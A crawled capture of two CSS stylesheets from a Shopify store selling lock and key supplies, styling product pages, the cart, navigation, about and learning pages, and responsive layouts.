

--- FILE ---
content_type: text/css
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/custom.css?v=53680989033349365661746652957
body_size: 4625
content:
/** Shopify CDN: Minification failed

Line 81:0 Unexpected ".5qtity"
Line 497:0 Unexpected "}"

**/
img {
  max-width: 100%;
}
.form-field-select-wrapper .form-field-select, .form-field-select-wrapper .options-selection__input-select, .options-selection__select .form-field-select, .options-selection__select .options-selection__input-select, .options-selection__input-select-wrapper .form-field-select, .options-selection__input-select-wrapper .options-selection__input-select {
	height: auto;
}
/*********product input box***********/

.form-field-select-wrapper svg {
    display: none;
}

.product-form--atc .form-field-select-wrapper .form-field-select {
    position: relative;
    padding: 15px 25px;
    text-align: center;
}

.product-form--atc {
    display: flex;
    align-items: flex-end;
}

.product-form--atc .form-field-title {
    position: relative;
    top: 3px !important;
}

.product-form--atc input.qtyplus, input.qtyminus {
	font-size: 16px;
    position: absolute;
    top: 21px;
    z-index: 9;
    height: 56px;
    width: 28px;
    background: none;
    border: 1px solid #ddd;
}

.product-form--atc input.qtyplus {
    right: 0;
  	bottom: 0;
  	border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
  	border-top: 0;
    border-bottom: 0;
}

.product-form--atc input.qtyminus {
    left: 0;
  	bottom: 0;
  	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
  	border-top: 0;
    border-bottom: 0;
  
}

.product-gallery--image-background img {
    max-width: 500px;
    max-height: 500px;
    object-fit: contain;
}

.product-gallery--image-background {
    max-width: 500px;
    margin: auto;
  	max-height: 500px;
}

.product-gallery--viewer {
    max-height: 500px;
}

.5qtity p {

  margin :0;
}


.form-fields--qty .form-field--qty-select .form-field-select-wrapper {
    display: flex;
    flex-direction: column-reverse;
}

.product-form--atc input.qtyminus:focus, input.qtyplus:focus {
 outline: none; 
 }

.product-form--atc .product-form--atc-button.disabled {
    background: #dbdbdb;
    border: #dbdbdb;
    pointer-events: none;
    width: 100%;
    margin: 0;
}

.pre_order_available span {
    color: green;
}

.product-single__meta .product-pricing {
    margin-top: 0;
}

.a_uner{
  text-decoration:none;
}

.product-form__item.product-form__item--quantity .Quantity-static-product {
    font-size: initial;
    width:100%;
    max-height: 56px;
    text-align: center;
    height: 56px;
    padding: 5px 26px;
}

.template-product .shopify-payment-button{
	display:none;
}

label.form-field-title{
  margin-bottom: 0.5rem;
}

/*********product input box ends***********/

/*********Cart Page ***********/


.cart_error {
    display: none;
}
.term_error {
  text-align: center;
  color: red;
}
.cartitems--container .cart-ordernote .form-field {
    max-width: 100%;
}
/*********Cart Page ends***********/

/*********Collection Page ***********/

.productitem--image img, .cart-item--image-wrapper img {
    height:75px;
    width: auto;
}

p.qty_error_message {
    color: red;
    padding: 5px;
    font-size: 15px;
}

.template-product .qty_error_message{
  display:block;
}
/*********Collection Page ends***********/

.collection--description.rte p, .price.productitem__price span {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

/*********Header CSS***********/

.site-navigation {
    max-width: 1400px;
}

#site-header-nav .site-navigation:last-child {
    float: right;
}

#site-header-nav .site-navigation {
    width: 50%;
}

#site-header-nav .site-navigation:first-child {
    float: left;
}

.site-navigation-wrapper .site-header-actions {
  display: flex;
  max-width: 440px;
  margin-top: 2%;
  text-align: right;
  margin-left: auto;
  align-items: center;
  justify-content: flex-end;
  width: 100%;
}

.headTwo_block.one {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 30px;
}

.headTwo_block.one span, .headTwo_block.two span {
    margin-left: 10px;
    line-height: 15px;
    text-align: center;
}

.site-navigation-wrapper .site-header-actions i {
    margin-left: 5px;
    font-weight: 800;
}

.headTwo_block.two {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 30px 0 0px;
}

span.link_span {
    display: block;
    margin: 0 !important;
}

.bg_nav,.filter_box, .filter_box1{display:none;}
.bg_nav {
    box-shadow: 0 3px 4px rgb(127 127 127 / 25%);
    background: #fff;
}

nav.site-navigation.sub_custom_menu {
    z-index: 9999;
    margin-top: 0px;
}

.site-navigation .navmenu-depth-2 {
    margin-left: 0;
    height: 100%;
    width: 100%;
    flex: 1 1 auto;
}

nav.site-navigation.sub_custom_menu ul.navmenu.navmenu-depth-2 li {
    display: block;
}

.popup_outer {
    border: 1px solid #ddd;
    margin-bottom: 14px;
    border-radius: 3px;
}

.filter_box, .filter_box1 {
    padding: 20px 20px 20px;
}

.filter_close, .filter_close1 {
    display: block;
    cursor: pointer;
    width: 30px;
    margin-left: auto;
    height: 30px;
}

.filter_close i, .filter_close1 i {
    background: #e32619;
    font-size: 17px;
    padding: 7px 5px;
    color: #fff;
    width: 100%;
    border-radius: 3px;
    text-align: center;
}

.filter_container ul {
    display: flex;
    margin: 0;
    padding: 10px 10px 0 10px;
    align-items: center;
    flex-direction: row;
}

nav.site-navigation.sub_custom_menu ul.navmenu.navmenu-depth-2 li {
    display: block;
}

.filter_container li {
    list-style: none;
    margin-bottom: 10px;
    width: 100%;
    padding: 0px 60px 0px 0px;
}

.filter_container li select {
    padding: 5px 15px;
    margin-right: 15px;
    cursor: pointer;
    border-radius: 3px;
    width: 100%;
}

.filter_container #nxt-btn-search, .filter_container #nxt-btn-search1 {
    background: #e32619;
    color: #fff;
    text-decoration: none;
    padding: 8px 35px;
    border: 1px solid #e32619;
    border-radius: 3px;
    width: 100%;
    text-align: center;
}



ul.navmenu-depth-filter{ list-style-type: none; }

.mobile_filter_btn {
	font-size:14px;
}

.box-hover {
    display: block !important;
}



/****aboutus page as on 12may2020 *****/

.para_img {
    display: flex;
    align-items: center;
}

.para_img .firstpara {
    width: 68%;
}

.para_img .our-story-img {
    width: 30%;
    text-align: center;
}

.our-story-img img {
    height: auto;
    width: auto;
}


.our-story h1 {
    text-align: center;
}

.whatwe_para {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}

.whatwe_para p, .para_img p {
    width: 68%;
}

.our-story-img-left {
    text-align: center;
    width: 30%;
}


/******learning page ******/


.learning_block_one {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.links_main h5 {
    text-transform: uppercase;
}

.learning_vedioes_youtube {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.vedioes_main form {
    margin-top: 15px;
}

.learning_vedioes_youtube p {
    margin: 0;
}

.vedioes_main {
    width: 62%;
}

.links_main {
    width: 35%;
}

.learning_vedioes_youtube p .fluid-width-video-wrapper iframe {
    position: inherit;
  	width: 250px; 
    margin-right: 15px;
}

.learning_vedioes_youtube p .fluid-width-video-wrapper {
    padding: 0 !important;
}

/****aboutus core value *****/

h1, .slideshow-slide-heading, h2, h3, .featured-collection--title-card--heading, h4, h5, .small-promo-heading, .highlights-banners-heading, h6 {
    font-weight: 700 !important;

}


.page-content {
    max-width: 1400px;
}

.core_block_main h1:after {
    content: '';
    position: absolute;
    bottom: -45px;
    left: 0;
    right: 0;
    width: 100%;
    height: 3px;
    background: #fff;
}

.core_block_main h1 {
    position: relative;
    color: #fff;
  	font-size: xxx-large;
    margin-bottom: 75px !important;
}

.core_block h3 {
    margin-bottom: 10px;
    color: #d5d5d5;
    font-size: xxx-large;
}

.core_block {
    margin-bottom: 10px;
}

.core_block p {
    margin: 0;
    color: #fff;
    line-height: 26px;
    letter-spacing: 1px;
    padding: 0px 45px;
}

.corevalue_repli {
    background: #020202;
    padding: 45px 0 70px;
    width: calc(100% + 12.25%);
    position: relative;
    left: -6.25%;
    height: 100%;
    margin: 50px 0;
    text-align: center;
}

/*****as on 14 may******/


.utils-showby {
    margin: 0;
}

.utils-sortby-title {
    margin: 0;
}

button.utils-viewtoggle-button.active, button.utils-viewtoggle-button {
    height: auto;
}

input#Quantity-static-product::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
}

main#site-main {
    padding-top: 0px;
}


.page-title {
    margin-top: 70px;
}

table.redeem_followus tr {
    display: grid;
    grid-template-columns: repeat(4,25%);
}

.learning_block_one ul li a span {
	color: #197bbd !important;
    text-decoration: none;
    transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
}
div#site-header-nav {
    max-width: 1400px;
    margin: 0px auto;
    background: #fff;
    height: 46px;
}
.site-header-actions__account-link {
    margin-right: 0;
}
.site-header-menu-toggle--button, .site-header-mobile-search-button--button, .site-header-cart--button {
   padding: 10px 0px 0px 18px;
}
#site-header-nav .site-navigation {
   padding-right: 15px;
}

/*===================Babita=======================*/


.template-product .product-gallery {
    width:45%;
}
.template-product .product-title {
    margin: 0.5rem 0;
    font-size: 1.75rem!important;
    line-height: 1.2;
    color: #000;
    font-family: Roboto,sans-serif!important;
    font-weight: 700;
    letter-spacing: 0!important;
    line-height: 1.2;
}
.template-product .product-block.product-block--vendor {
    display: inline-block;
}
.template-product .product-block.product-block--sku {
   display: inline-block;
}
.template-product .spce .price__current .money {
    font-size: 2.25rem;
    font-weight: bold;
}
.text-body-2 {
   /* font-size: var(--v-headings-size-body-2,.875rem)!important; */
}
.pb-2 {
    padding-left: 16px!important;
}
.product-attributes li {
    margin-bottom: 0.25rem;
}
.font-weight-bold {
    font-weight: bold;
}
.template-product span.money {
    font-size: 20px;
    color: #222;
    font-weight: bold;
}
.template-product .product-details, .code-div {
    color: #000;
    display: inline-block;
    width: 49%;
    vertical-align: top;
}
.code-div {
    margin: 1rem 0;
    background: #fff;
    box-shadow: 0 0px 3px rgb(0 0 0 / 20%);
    padding: 10px 20px 10px;
    border-radius: 7px;
}
.product-main {
    width:100%;
    margin-left:0;
}
span.money span {
    font-size: 1.55rem !important;
}
.qty_info,.qty_info1{display:none;}
.template-product .product-form--atc-qty {
    width: auto;
    margin-bottom: 20px;
}
.template-product .product-form--atc {
    display: block;
    
}
.template-product .product__price {
    display: block;
}
.template-product button.product-form--atc-button.mdc-ripple-surface.mdc-ripple-upgraded {
    margin: 0px;
    width: 100%;
}


.template-product .product-sku {
    display: inline-block;
    vertical-align: top;
    padding: 1px 20px;
}
.template-product .product-vendor {
    display: inline-block;
    vertical-align: top;
}
.txt-bx {
    border-bottom: 1px solid #b7b7b7;
    padding: 0px 0px 30px;
}
.badge-container div.avl-shipping-badge__text {
    color: #428503;
    font-weight: 600;
    padding-bottom:10px;
    display: block;
  font-size: 20px;
}
.tooltip {
    display:inline-block;
    position:relative;
    text-align:left;
}

.tooltip .top {
   min-width: 40%;
    top: -14px;
    left: 14%;
    transform:translate(-20%, -100%);
    padding:12px;
    color:#fff;
    background-color:#000;
    font-weight:normal;
    font-size:13px;
    border-radius:5px;
    position:absolute;
    z-index:99999999;
    box-sizing:border-box;
    display:none;
}

.tooltip:hover .top {
    display:block;
}

.tooltip .top i {
    position:absolute;
    top:100%;
    left:20%;
    margin-left:-12px;
    width:24px;
    height:12px;
    overflow:hidden;
}

.tooltip .top i::after {
    content:'';
    position:absolute;
    width:12px;
    height:12px;
    left:50%;
    transform:translate(-50%,-50%) rotate(45deg);
    background-color:#000;
}
.ship {
    padding-bottom: 10px;
}
.sign-in-modal-container {
    color:rgba(0,0,0,.87);
    font-size: 14px;
}
.sign-in-modal-container a {
    color: #197bbd;
    font-size: 14px;
}
form.tr-txt {
    border-bottom: 1px solid #dbdbdb;
}
.product-form__item.product-form__item--quantity {
    width: 61%;
}
.product-form--atc input.qtyplus {
    right: 39%;
}
.product-form--atc input.qtyplus, input.qtyminus, .product-form__item.product-form__item--quantity .Quantity-static-product {
    height: 45px;
}
.product-form--atc input.qtyplus, input.qtyminus {
    border: 1px solid #000;
}
.product-form--atc-qty label.form-field-title {
    font-weight: bold;
    color: #222!important;
    padding: 0px;
    position: relative;
    left: -1px;
    font-size: 14px;
}
.product-form--atc-qty .price-wrap {
    padding-bottom: 15px;
}
/* product tab section */
div#product_tabs {
    padding: 30px 0px;
}
.prod_tab {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0px;
    margin: 13px 0px 13px;
    padding: 0px;
}

.prod_tab li {
    float:left; 
    list-style:none; 
    margin-right:5px; 
   outline:none;
}
.prod_tablinks{
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 0px 16px;
    transition: 0.3s;
    color: #2071A7!important;
    font-weight: bold;
    text-decoration: none;
    border-right: 1px solid;
}
.prod_tablinks.inactive {
    font-weight: normal;
}
.text-h2 {
    font-family: Roboto,sans-serif!important;
    font-weight: 700;
    letter-spacing: 0!important;
    line-height: 1.2;
  font-size:28px;
  margin:0px;
}
.product-identifiers li {
    display: inline;
    padding-right: 1rem;
}
 .pb-2 {
    padding-left: 16px!important;
}
.product-specifications__list {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
  list-style:none;
}
.product-specifications__list>li:nth-child(4n+1), .product-specifications__list>li:nth-child(4n+2) {
    background-color: #f1f1f1;
}
 .product-specifications__list .pa-4 {
    padding: 16px!important;
}
 .product-specifications__list.pl-0 {
    padding-left: 0!important;
}
.product-specifications__list>li {
    word-wrap: break-word;
    width: 50%;
    word-break: break-word;
}
a#product-information-survey,a#product-imagegallery-survey {
    color:#2071A7;
}
.desc .flex-sm-row {
    flex-direction: row!important;
}
.desc .pb-12 {
    padding-bottom: 48px!important;
}
.desc .pt-6 {
    /*padding-top: 24px!important;*/
}
.desc .d-flex {
    display: flex!important;
}
.desc {
    background: #f1f1f1;
    padding: 20px 0px 0px;
}

.desc h2{
    font-family: Futura, sans-serif !important;
    font-style: normal !important;
    letter-spacing: 0em !important;
}
 .flex-sm-row {
    flex-direction: row!important;
}
.description-container {
    padding-right: 1.5rem;
    width:100%;
    padding-left: 15px;
}
.pr-md-6 {
    line-height: 1.4rem;
    color: rgba(0,0,0,.87);
    padding-top: 15px;
}
/* product recent viewed */
.product-recently-viewed-card .productitem {
    padding-top: 30px;
    border: 1px solid #f1f1f1;
    box-shadow: 4px 4px 12px 0 rgb(51 51 51 / 8%);
}
.product-recently-viewed__content .productitem--image-link {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 0px 10px 0px 0px;
}
.product-recently-viewed__content .productitem--vendor a:hover {
    color: #197bbd;
}
.product-recently-viewed__content span.productitem--vendor a {
    color: #696969;
    font-size: 12px;
    font-weight: 700;
    padding-bottom: 0.25rem;
    text-transform: uppercase;
}
.product-recently-viewed__content .productgrid--item:hover {
    box-shadow: 4px 4px 12px rgba(34,34,34,.32)!important;
}
.product-recently-viewed__content li.productgrid--item {
    min-height: 360px;
}
.product-recently-viewed__content .price__current--emphasize span.money {
    font-size: 1rem;
    color: #222;
    font-weight: bold;
}
.product-recently-viewed__content .productitem--title {
  margin: 5px 0px;
}
.product-recently-viewed__content .productitem--title a {
    color: #2071a7;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px!important;
}
.product_tab_tags {
    display: inline-block;
    border-radius: 0.25rem;
    padding: 0.4rem;
    background: #e4e5e7;
    color: #202223;
    margin: .25em .1em
}
a.download_spec {
    text-decoration-color: #f1f1f1;
}
.product-recently-viewed--section .flickity-prev-next-button:disabled {
   opacity: 1!important;
} 
#prod_seemore {
  cursor: pointer;
} 
.product-ratings{display :none}
a.product-form--atc-button.mdc-ripple-surface.mdc-ripple-upgraded {
    width: 100%;
    margin: 0px;
    text-align: center;
}
._3Yxzk.svelte-mognql, .svelte-mognql {
    display: inline;
    float: left;
}
.product-ratings {
    height: 30px;
}
div#star-rating__write-reviews {
    padding-left: 8px;
}
.product-block.product-block--vendor {
    padding-right: 50px;
}
#reviews_tab {
    border-right: none!important;
}
.main-div {
    width: 100%;
    padding-left: 50px;
}
.product-details {
    padding-right: 50px;
   
}

div#description_tabC {
    padding-top: 0px;
}
div#specification_tabC, #compatible_tabC, #kudobuzz_product_reviews_widget {
    padding-top: 90px;
}
.prod_tablinks {
    font-size:18px;
    margin-bottom: 0px;
}
.info_icon {
  width: 4.6%;
  position: relative;
  top: 1px;
  left:-2px;
} 


/* The Modal (background) */
.popup-overlay,.popup-content {
  display:none;
}

.popup-overlay.active,.popup-content.active{
  display:block;
}

.survey_modal {
  position: fixed; /* Stay in place */
  z-index: 897; /* Sit on top */
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */

.survey-modal-content {
  background-color: #fefefe;
  margin: 2% auto; /* 15% from the top and centered */
  height: auto;
  width: 100vh;
}
.survey-modal-content iframe{
  height: 80vh;
  width: 100%;
}

/* The Close Button */
.survey_modal_close {
  color: #000;
  float: right;
  font-size: 28px;
  font-weight: bold;
  padding: 1% 2%;
}


.survey_modal_close:hover,
.survey_modal_close:focus {
  color: #aaa;
  text-decoration: none;
  cursor: pointer;
}
.product-specifications__survey {
    margin-left: 10px;
}
ul.navmenu-depth-filter {
   
    margin-left: 0px;
    padding-left: 25px;
}
#tabs-divs {
    padding:60px;
}
#shopify-section-static-header {
    top: -2px;
}
.product-section--content {
    
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.top-scroll {
   /*padding-top:7.25rem;*/
  
}
@media (min-width: 768px) {
  .mobile_filter_btn{display:none;}
 
} 

.site-header-nav--open .site-navigation-wrapper{padding:0px!important;}
.site-header-main {
    padding-top: 10px!important;
    padding-bottom: 0px;
}
.product--container {
    margin-top: 0!important;
}
.site-navigation .navmenu-link-depth-1, .site-navigation .site-header-account-link a{padding:6px 15px!important;}

.product-tabs--section {
    padding-top: 105px;
}
.shopify-policy__container {max-width:1400px;}
header.blog-title {
    text-align: center;
}
.site-header-sticky--scrolled .site-header-main{margin-bottom:30px;}
input#address_zip {
    box-shadow: 0 1px 2px #00000026;
}
@media (min-width: 1200px){
.container{
    max-width: 1400px;
    margin: 0px auto;
}}
.col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 32.333333%;
    display: inline-block;
}
.cont-wrap .contact-page-content {
    width: 60%;
    display: inline-block;
margin-top:0px;
}
.cont-wrap .page-content {
    display: inline-block;
    width: 48%;
  margin-top:0px;
}
.redeem_followus td {
    width: 100%;
    margin-right: 40px;
}
.center td {
    width: 76%;
}
table.center {
    border: none;
    box-shadow: none;
}
table.redeem_followus {
    border: none;
    box-shadow: none;
}
.product-image__survey{
  font-size:15px;
  text-align: center;
}

#image_survey_iframe,#info_survey_iframe{display:none;}
.text-bloc {
    background: #d9dde0;
    padding: 30px 30px 0px;
    vertical-align: top;
    display: inline-block;
    float: left;
    width: 61%;
}
.text-bloc strong{color: #0d3353!important; }
.top-sec {
    width: 66%;
    margin: 0px auto;
}
.h3b {
    color: #0d2f52!important;
    margin: 0px!important;
}
.text-bloc img{padding:0px;margin:0px!important;}
.clear{clear:both;}

@media only screen and (max-width: 480px) {
 .template-product .product-gallery, .template-product .product-details, .code-div, .code-div, .description-container{width:100%;}
  .main-div, .product-recommendations--container {padding-left: 20px;padding-right: 20px;}
iframe {
    width: 100%!important;
}
 #kudobuzz_product_reviews_widget {
    padding: 0px 20px;
}
   .tabcontent {
    padding: 0px 0px;
}
  .cont-wrap .page-content, .cont-wrap .contact-page-content, .col-md-4 {width:100%}
  .col-md-4 {max-width:100%}
  .productitem--actions {
    margin-bottom: 12px;
}
.productitem--action { padding: 0px;}
.productitem p{ font-size:16px;}
.prod_tablinks {font-size: 13px;padding: 0px 7px;}
  .description-container h2 {
    font-size: 20px;
}
.site-header-cart {
    right:10px;
    top: 17px;
}
  .product-specifications__survey {
    margin-left: 10px;
    margin: 20px 10px;
}
  .product-details, .product-ratings {margin-top:0px!important;padding-top:0px!important;}
  .product-image__survey {
    padding: 18px 0px 10px 4px;
    text-align: left;
}
  h2.text-h2 {
    font-size: 20px;
    padding: 0px 0px 0px 10px;
}
  .survey-modal-content {
    width: 100%;
}
  ul.navmenu-depth-filter {
    padding: 4%;
  } 
  .text-bloc{width:100%;}
}

/* quickshop modal css*/
.modal--quickshop-slim .product-title {
    font-family: DIN Next,sans-serif;
}
.modal--quickshop-slim .main-div{padding:0px;}
.modal--quickshop-slim .code-div{width:95%;}
.modal--quickshop-slim #prod_seemore{display:none;}


/* author section at article page */
.article--author {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10%;
}
.about_author {
    width: 50%;
}
.about_author hr {
    height: 1px;
    border: 0;
    border-top: 1px solid;
    border-top-color: #e8e8e1;
}
.author-img {
    width: 50%;
    height: fit-content;
}

.author-img img{
    max-width: 100%;
    padding-left: 20px;
    width: 100%;
}
/* author page  */


.author-post-container {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    padding-left:20px;
}

.author-post-thumb {
    float: left;
}
.author-post-thumb img {
    display: block;
    width: 50%;
}
.author-post-content {
    width: 68%;
}
.author-post-title {
    font-weight: bold;
    font-size: 200%
}

  @media screen and (max-width: 768px){
  .author-post-container {
      flex-direction: column-reverse;
  }
 .author-post-content{
      width: 100%;
      text-align: center;
  }
  .author-post-thumb {
        width:100%;
  }
  .author-post-thumb img{
        display:block;
        margin:0 auto;
  }
}

.hide{
  display:none;
}

.make-title {
  font-weight: bold;
  font-size: 200%;
}
.productgrid--item input{
  width:90%;
}
.collection-letter{
  color:#d14027;
  font-size:32px;
  font-weight:bold;
}
.collection_link a {
    text-decoration: none;
    color: #000;
    font-size: 14px;
    font-weight: bold;
  padding:3px 0;
}
.collection_link a:hover {
    text-decoration: underline;
  color:#d14027;
}
.col-make{
  column-count: 2;
}
.manufacture-block {
    padding-bottom: 50px;
}

.idenikey_app_img{
  padding:20px 0px 0px;
}

.idenikey_app_img img{
     width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.boost-pfs-search-suggestion-item-product .boost-pfs-search-suggestion-left::before {
  height: auto !important;
}
.search-flydown[data-animation-state="open"] {
  display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/responsive.css?v=40482677781139900611746652957
body_size: 281
content:
@media screen and (max-width:1440px){.site-header-nav--open .site-navigation-wrapper{padding:10px}}@media screen and (max-width:1366px){.site-header-nav--open .site-navigation-wrapper{padding:10px 0}}@media screen and (max-width:1280px){.vedioes_main{width:68%}.links_main{width:30%}}@media screen and (max-width:1152px){.learning_vedioes_youtube p .fluid-width-video-wrapper iframe{width:225px;margin-right:10px}}@media screen and (max-width:1024px){.learning_vedioes_youtube p .fluid-width-video-wrapper iframe{width:200px;margin-right:5px}}@media screen and (max-width:1023px){.site-header__icons-wrapper .headTwo_block.two{margin:0 15px}.site-header__icons-wrapper{margin-top:5px}}@media screen and (max-width:1023px){.site-header-main-content.small-promo-enabled{margin-right:0!important}.site-mobile-nav .site-header-actions .key{display:none}.mobile_filter_btn{display:flex;justify-content:center;align-items:center;padding:8px;border:1px solid #ddd;border-radius:3px;width:500px;margin:17px auto 0}.mobile_filter_btn .headTwo_block.one span,.mobile_filter_btn .headTwo_block.two span{margin-left:0;line-height:15px;font-family:DIN Next,sans-serif;font-style:normal;font-weight:700;font-size:.9375rem;letter-spacing:0;text-align:center}.mobile_filter_btn .headTwo_block.one,.mobile_filter_btn .headTwo_block.two{width:50%;margin:0}.mobile_filter_btn .headTwo_block.two{border-left:1px solid #ddd}.mobile_filter_btn i{font-size:15px;font-weight:700;margin-left:8px}.mobile-nav-content .top_linklist .mobi_ul{display:grid;padding:0}.top_linklist .mobi_ul .main_nav_link{padding:.8125rem 0}.top_linklist .mobi_ul .main_nav_link:first-child{position:relative}.top_linklist .mobi_ul .main_nav_link:first-child:after{position:absolute;content:"";border:solid #282828;border-width:0 1.7px 1.7px 0;display:inline-block;padding:2.5px;transform:rotate(45deg);-webkit-transform:rotate(45deg);top:17px;right:21px}.mobile-nav-content .top_linklist .mobi_ul li{list-style:none}.top_linklist .mobi_ul .main_span,.top_linklist .mobi_ul a{font-size:.93359rem;font-style:normal;font-weight:700;font-family:Lato,sans-serif;list-style:none;padding:.8125rem 1.5625rem}}@media screen and (max-width:768px){.para_img{flex-direction:column-reverse;text-align:center}.para_img .firstpara,.para_img .our-story-img{width:100%}.corevalue_repli{width:108.25%}.our-story-img img,.our-story-img-left{width:50%}.whatwe_para{flex-direction:column-reverse}.para_img p,.whatwe_para p{width:100%;text-align:center}.core_block p{padding:0}.site-header__icons-wrapper{justify-content:center}.learning_block_one{flex-direction:column}.links_main,.vedioes_main{width:100%}.learning_vedioes_youtube p .fluid-width-video-wrapper iframe{width:225px;margin-right:15px}.site-header-main-content.small-promo-enabled{margin:auto}.headTwo_block.one{margin-right:0}.top_linklist .mobi_ul .main_span,.top_linklist .mobi_ul a{font-size:.93359rem;font-style:normal;font-weight:700;font-family:Lato,sans-serif;list-style:none;padding:.8125rem 1.5625rem}.top_linklist .mobi_ul .main_nav_link{padding:.8125rem 0}.top_linklist ul{display:inline-block;padding:0}.mobile-nav-content .top_linklist .mobi_ul{display:grid}nav.site-navigation.sub_custom_menu{display:none}.top_linklist .mobi_ul .main_nav_link:first-child{position:relative}.top_linklist .mobi_ul .main_nav_link:first-child:after{position:absolute;content:"";border:solid #282828;border-width:0 1.7px 1.7px 0;display:inline-block;padding:2.5px;transform:rotate(45deg);-webkit-transform:rotate(45deg);top:17px;right:21px}.featured-collection--container .productitem--info h2.productitem--title{width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}nav.site-navigation.sub_custom_menu ul.navmenu.navmenu-depth-1.box-hover{display:none!important}table.redeem_followus tr{display:grid;grid-template-columns:repeat(2,50%)}}@media screen and (max-width:568px){.filter_container ul{flex-direction:column;padding:10px 0 0}.site-navigation .navmenu-depth-2{margin-left:0}.filter_container li select{margin:0}.filter_container li{width:100%;margin-bottom:14px;text-align:center}.filter_container li:last-child{margin-top:5px}.learning_vedioes_youtube{align-items:flex-start;flex-direction:column}.site-mobile-nav .site-header-actions .key{display:none}.mobile_filter_btn{display:flex;justify-content:center;align-items:center;padding:8px;border:1px solid #ddd;margin-top:10px;border-radius:3px;width:100%}.mobile_filter_btn .headTwo_block.one span,.mobile_filter_btn .headTwo_block.two span{margin-left:0;line-height:15px;font-family:DIN Next,sans-serif;font-style:normal;font-weight:700;font-size:.9375rem;letter-spacing:0;text-align:center}.mobile_filter_btn .headTwo_block.one,.mobile_filter_btn .headTwo_block.two{width:50%;margin:0}.mobile_filter_btn .headTwo_block.two{border-left:1px solid #ddd}.mobile_filter_btn i{font-size:15px;font-weight:700;margin-left:8px}main#site-main{padding-top:0}table.redeem_followus td div p{display:none}.featured-collection--container .productitem--info h2.productitem--title{width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}table.redeem_followus tr{display:grid;grid-template-columns:repeat(1,100%)}span.rateit.k_product_rating{min-height:21px;width:100%;display:block}}
/*# sourceMappingURL=/cdn/shop/t/154/assets/responsive.css.map?v=40482677781139900611746652957 */


--- FILE ---
content_type: text/javascript; charset=utf-8
